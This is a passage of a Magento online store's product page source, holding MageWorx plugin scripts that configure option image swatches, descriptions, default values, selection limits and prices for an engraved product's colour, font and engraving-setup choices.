            optionBase.addUpdater(60, optionAdditionalImages({"options":{"15178":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"66112":{"sort_order":"1"},"66113":{"sort_order":"2"}}},"15179":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"2","values":{"66114":{"sort_order":"1"},"66115":{"sort_order":"2"}}},"15177":{"type":"drop_down","mageworx_option_gallery":"2","mageworx_option_image_mode":"0","sort_order":"3","values":{"66103":{"sort_order":"1","images":{"76412":{"value_id":"76412","option_type_id":"66103","position":"2","file":"\/a\/q\/aqua_9.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/q\/100x100\/aqua_9.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66104":{"sort_order":"2","images":{"76413":{"value_id":"76413","option_type_id":"66104","position":"2","file":"\/b\/l\/blue_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/blue_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66105":{"sort_order":"3","images":{"76414":{"value_id":"76414","option_type_id":"66105","position":"2","file":"\/g\/o\/gold_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/gold_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66106":{"sort_order":"4","images":{"76415":{"value_id":"76415","option_type_id":"66106","position":"2","file":"\/g\/r\/green_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/r\/100x100\/green_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66107":{"sort_order":"5","images":{"76416":{"value_id":"76416","option_type_id":"66107","position":"2","file":"\/o\/r\/orange_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/o\/r\/100x100\/orange_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66108":{"sort_order":"6","images":{"76417":{"value_id":"76417","option_type_id":"66108","position":"2","file":"\/p\/u\/purple_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/u\/100x100\/purple_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66109":{"sort_order":"7","images":{"76418":{"value_id":"76418","option_type_id":"66109","position":"2","file":"\/r\/e\/red_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66110":{"sort_order":"8","images":{"76419":{"value_id":"76419","option_type_id":"66110","position":"2","file":"\/b\/l\/black_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/black_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66111":{"sort_order":"9","images":{"76420":{"value_id":"76420","option_type_id":"66111","position":"2","file":"\/s\/i\/silver_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/silver_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""}}},"15180":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"4","values":{"66116":{"sort_order":"1"},"66117":{"sort_order":"2"},"66118":{"sort_order":"3"}}},"15183":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"7","values":{"66119":{"sort_order":"1"},"66120":{"sort_order":"2"}}},"15184":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"8","values":{"66121":{"sort_order":"1","images":{"76421":{"value_id":"76421","option_type_id":"66121","position":"1","file":"\/a\/v\/avenir_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/v\/100x100\/avenir_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66122":{"sort_order":"2","images":{"76422":{"value_id":"76422","option_type_id":"66122","position":"1","file":"\/g\/o\/goudy_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/goudy_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66123":{"sort_order":"3","images":{"76423":{"value_id":"76423","option_type_id":"66123","position":"1","file":"\/h\/e\/helvetica_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/h\/e\/100x100\/helvetica_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66124":{"sort_order":"4","images":{"76424":{"value_id":"76424","option_type_id":"66124","position":"1","file":"\/m\/i\/minion_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/i\/100x100\/minion_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66125":{"sort_order":"5","images":{"76425":{"value_id":"76425","option_type_id":"66125","position":"1","file":"\/m\/y\/myriad_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/y\/100x100\/myriad_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66126":{"sort_order":"6","images":{"76426":{"value_id":"76426","option_type_id":"66126","position":"1","file":"\/p\/a\/palatino_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/palatino_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66127":{"sort_order":"7","images":{"76427":{"value_id":"76427","option_type_id":"66127","position":"1","file":"\/d\/a\/dance_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dance_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66128":{"sort_order":"8","images":{"76428":{"value_id":"76428","option_type_id":"66128","position":"1","file":"\/w\/e\/wedding_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/e\/100x100\/wedding_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15185":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"9","values":{"66129":{"sort_order":"1"},"66130":{"sort_order":"2"},"66131":{"sort_order":"3"}}},"15188":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"12","values":{"66132":{"sort_order":"1"},"66133":{"sort_order":"2"}}},"15189":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"13","values":{"66134":{"sort_order":"1","images":{"76429":{"value_id":"76429","option_type_id":"66134","position":"1","file":"\/a\/v\/avenir_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/v\/100x100\/avenir_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66135":{"sort_order":"2","images":{"76430":{"value_id":"76430","option_type_id":"66135","position":"1","file":"\/g\/o\/goudy_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/goudy_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66136":{"sort_order":"3","images":{"76431":{"value_id":"76431","option_type_id":"66136","position":"1","file":"\/h\/e\/helvetica_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/h\/e\/100x100\/helvetica_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66137":{"sort_order":"4","images":{"76432":{"value_id":"76432","option_type_id":"66137","position":"2","file":"\/m\/i\/minion_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/i\/100x100\/minion_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66138":{"sort_order":"5","images":{"76433":{"value_id":"76433","option_type_id":"66138","position":"1","file":"\/m\/y\/myriad_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/y\/100x100\/myriad_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66139":{"sort_order":"6","images":{"76434":{"value_id":"76434","option_type_id":"66139","position":"1","file":"\/p\/a\/palatino_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/palatino_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66140":{"sort_order":"7","images":{"76435":{"value_id":"76435","option_type_id":"66140","position":"1","file":"\/d\/a\/dance_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dance_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66141":{"sort_order":"8","images":{"76436":{"value_id":"76436","option_type_id":"66141","position":"1","file":"\/w\/e\/wedding_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/e\/100x100\/wedding_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15190":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"14","values":{"66142":{"sort_order":"1"},"66143":{"sort_order":"2"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"15178":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"66112":{"sort_order":"1"},"66113":{"sort_order":"2"}}},"15179":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"2","values":{"66114":{"sort_order":"1"},"66115":{"sort_order":"2"}}},"15177":{"type":"drop_down","mageworx_option_gallery":"2","mageworx_option_image_mode":"0","sort_order":"3","values":{"66103":{"sort_order":"1","images":{"76412":{"value_id":"76412","option_type_id":"66103","position":"2","file":"\/a\/q\/aqua_9.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/q\/100x100\/aqua_9.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66104":{"sort_order":"2","images":{"76413":{"value_id":"76413","option_type_id":"66104","position":"2","file":"\/b\/l\/blue_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/blue_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66105":{"sort_order":"3","images":{"76414":{"value_id":"76414","option_type_id":"66105","position":"2","file":"\/g\/o\/gold_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/gold_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66106":{"sort_order":"4","images":{"76415":{"value_id":"76415","option_type_id":"66106","position":"2","file":"\/g\/r\/green_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/r\/100x100\/green_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66107":{"sort_order":"5","images":{"76416":{"value_id":"76416","option_type_id":"66107","position":"2","file":"\/o\/r\/orange_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/o\/r\/100x100\/orange_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66108":{"sort_order":"6","images":{"76417":{"value_id":"76417","option_type_id":"66108","position":"2","file":"\/p\/u\/purple_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/u\/100x100\/purple_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66109":{"sort_order":"7","images":{"76418":{"value_id":"76418","option_type_id":"66109","position":"2","file":"\/r\/e\/red_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66110":{"sort_order":"8","images":{"76419":{"value_id":"76419","option_type_id":"66110","position":"2","file":"\/b\/l\/black_10.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/black_10.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""},"66111":{"sort_order":"9","images":{"76420":{"value_id":"76420","option_type_id":"66111","position":"2","file":"\/s\/i\/silver_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/silver_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"0","tooltip_image":"0"}},"overlay_image_url":""}}},"15180":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"4","values":{"66116":{"sort_order":"1"},"66117":{"sort_order":"2"},"66118":{"sort_order":"3"}}},"15183":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"7","values":{"66119":{"sort_order":"1"},"66120":{"sort_order":"2"}}},"15184":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"8","values":{"66121":{"sort_order":"1","images":{"76421":{"value_id":"76421","option_type_id":"66121","position":"1","file":"\/a\/v\/avenir_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/v\/100x100\/avenir_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66122":{"sort_order":"2","images":{"76422":{"value_id":"76422","option_type_id":"66122","position":"1","file":"\/g\/o\/goudy_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/goudy_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66123":{"sort_order":"3","images":{"76423":{"value_id":"76423","option_type_id":"66123","position":"1","file":"\/h\/e\/helvetica_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/h\/e\/100x100\/helvetica_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66124":{"sort_order":"4","images":{"76424":{"value_id":"76424","option_type_id":"66124","position":"1","file":"\/m\/i\/minion_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/i\/100x100\/minion_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66125":{"sort_order":"5","images":{"76425":{"value_id":"76425","option_type_id":"66125","position":"1","file":"\/m\/y\/myriad_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/y\/100x100\/myriad_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66126":{"sort_order":"6","images":{"76426":{"value_id":"76426","option_type_id":"66126","position":"1","file":"\/p\/a\/palatino_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/palatino_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66127":{"sort_order":"7","images":{"76427":{"value_id":"76427","option_type_id":"66127","position":"1","file":"\/d\/a\/dance_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dance_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66128":{"sort_order":"8","images":{"76428":{"value_id":"76428","option_type_id":"66128","position":"1","file":"\/w\/e\/wedding_6.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/e\/100x100\/wedding_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15185":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"9","values":{"66129":{"sort_order":"1"},"66130":{"sort_order":"2"},"66131":{"sort_order":"3"}}},"15188":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"12","values":{"66132":{"sort_order":"1"},"66133":{"sort_order":"2"}}},"15189":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"13","values":{"66134":{"sort_order":"1","images":{"76429":{"value_id":"76429","option_type_id":"66134","position":"1","file":"\/a\/v\/avenir_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/a\/v\/100x100\/avenir_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66135":{"sort_order":"2","images":{"76430":{"value_id":"76430","option_type_id":"66135","position":"1","file":"\/g\/o\/goudy_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/goudy_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66136":{"sort_order":"3","images":{"76431":{"value_id":"76431","option_type_id":"66136","position":"1","file":"\/h\/e\/helvetica_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/h\/e\/100x100\/helvetica_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66137":{"sort_order":"4","images":{"76432":{"value_id":"76432","option_type_id":"66137","position":"2","file":"\/m\/i\/minion_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/i\/100x100\/minion_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66138":{"sort_order":"5","images":{"76433":{"value_id":"76433","option_type_id":"66138","position":"1","file":"\/m\/y\/myriad_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/y\/100x100\/myriad_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66139":{"sort_order":"6","images":{"76434":{"value_id":"76434","option_type_id":"66139","position":"1","file":"\/p\/a\/palatino_8.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/palatino_8.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66140":{"sort_order":"7","images":{"76435":{"value_id":"76435","option_type_id":"66140","position":"1","file":"\/d\/a\/dance_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dance_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"66141":{"sort_order":"8","images":{"76436":{"value_id":"76436","option_type_id":"66141","position":"1","file":"\/w\/e\/wedding_7.png","label":"","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/e\/100x100\/wedding_7.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15190":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"14","values":{"66142":{"sort_order":"1"},"66143":{"sort_order":"2"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script><script>require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.brandedmatter.ca\/static\/version1733242754\/frontend\/BrandedMatter\/child\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"final_price","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":{"66132":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.brandedmatter.ca\/static\/version1733242754\/frontend\/BrandedMatter\/child\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"final_price","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":{"66132":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script type="text/x-magento-init">{
       "*": {
           "selectionLimitValidationRule": {
               "config": {"15178":{"selection_limit_from":"0","selection_limit_to":"0"},"15179":{"selection_limit_from":"0","selection_limit_to":"0"},"15177":{"selection_limit_from":"0","selection_limit_to":"0"},"15180":{"selection_limit_from":"0","selection_limit_to":"0"},"15181":{"selection_limit_from":"0","selection_limit_to":"0"},"15182":{"selection_limit_from":"0","selection_limit_to":"0"},"15183":{"selection_limit_from":"0","selection_limit_to":"0"},"15184":{"selection_limit_from":"0","selection_limit_to":"0"},"15185":{"selection_limit_from":"0","selection_limit_to":"0"},"15186":{"selection_limit_from":"0","selection_limit_to":"0"},"15187":{"selection_limit_from":"0","selection_limit_to":"0"},"15188":{"selection_limit_from":"0","selection_limit_to":"0"},"15189":{"selection_limit_from":"0","selection_limit_to":"0"},"15190":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }</script> <script type="text/x-magento-init">{
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"15178":{"66112":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I want the front engraved","valuePrice":"CA$0.00","title":"I want the front engraved"},"66113":{"prices":{"oldPrice":{"amount":0.32,"amount_excl_tax":0.32,"amount_incl_tax":0.32},"basePrice":{"amount":0.32},"finalPrice":{"amount":0.32}},"type":"fixed","name":"I want the front, AND the back also engraved","valuePrice":"CA$0.32","title":"I want the front, AND the back also engraved"}},"15179":{"66114":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"FREE setup for the Front","valuePrice":"CA$0.00","title":"FREE setup for the Front"},"66115":{"prices":{"oldPrice":{"amount":40,"amount_excl_tax":40,"amount_incl_tax":40},"basePrice":{"amount":40},"finalPrice":{"amount":40}},"type":"fixed","name":"Front and BACK engraving setup (one time)","valuePrice":"CA$40.00","title":"Front and BACK engraving setup (one time)"}},"15177":{"66103":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Aqua","valuePrice":"CA$0.00","title":"Aqua"},"66104":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Royal Blue","valuePrice":"CA$0.00","title":"Royal Blue"},"66105":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gold","valuePrice":"CA$0.00","title":"Gold"},"66106":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Green","valuePrice":"CA$0.00","title":"Green"},"66107":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Orange","valuePrice":"CA$0.00","title":"Orange"},"66108":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Purple","valuePrice":"CA$0.00","title":"Purple"},"66109":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red","valuePrice":"CA$0.00","title":"Red"},"66110":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax"